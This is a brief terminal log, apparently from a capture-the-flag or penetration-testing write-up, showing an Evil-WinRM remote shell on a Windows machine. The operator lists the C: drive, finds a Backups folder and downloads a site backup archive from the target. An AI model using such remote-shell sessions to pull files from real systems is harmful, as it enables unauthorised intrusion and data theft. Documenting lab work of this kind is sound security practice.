 Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/4/2025 3:40 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backups>